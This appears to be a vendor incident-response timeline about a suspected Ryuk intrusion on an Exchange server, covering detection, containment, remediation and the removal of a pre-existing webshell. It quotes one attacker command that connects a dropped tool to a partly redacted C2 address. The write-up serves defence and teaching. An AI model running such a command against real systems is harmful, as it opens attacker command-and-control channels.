 Monday Aug 2nd
Customer completes
30-day onboarding,
Service Delivery starts
Saturday Aug 7th
7:27 pm
Source: Arctic Wolf Agent
The AW Agent observes
PowerShell enumeration
commands on [Exchange]
7:29 – 7:47pm
Arctic Wolf Triage Team
begins investigation
Triage team confirms
enumeration commands are
suspicious, possible Ryuk
Arctic Wolf creates ticket
and contacts customer
7:50 pm
Source: Arctic Wolf Agent
SVN.exe dropped to [Exchange]
PowerShell Command “svn.exe–
connect 135.181.x.x:443 –Pass
Pasword123”
Source: Arctic Wolf Sensor
* IP 135.181.x.x associated with
C2 server in Finland
8:08 pm
Source: Arctic Wolf Agent
[User1] added to [Exchange]
local Administrators Group
Credentials to local [Admin]
account were reset
8:09 pm
Source: SentinelOne / Arctic
Wolf Agent
Attempted lateral movement
using [User1] to [Device 1],
[Device 2]
Customer takes [Exchange]
Server offline
Customer satisfied with
containment for the moment
Remediation
Arctic Wolf sets up Zoom with customer
to step through remediation
Delete SVN.exe
Delete [User1] account and reset
[Admin] account
Reset credentials for any cached users
on [Exchange]
Reset any domain credentials that
accessed the server after Aug 7
Close external connections to
[Exchange] server
Monday Aug 9th
Security Journey
AW CST initiates vulnerability scan on
[Exchange]
Scan identifies missing critical Exchange
patches dating back 6+ months, including
zero-days
Customer confirms their 3rd party patching
tool is malfunctioning
AW CST delivers script to identify
Exchange breaches prior to AW onboarding
Script identifies Backdoor:ASP/
Buonpower.A!dha
Pre-existing webshell is removed
MFA for VPN and Office 365 enabled
GPO to prevent enumeration created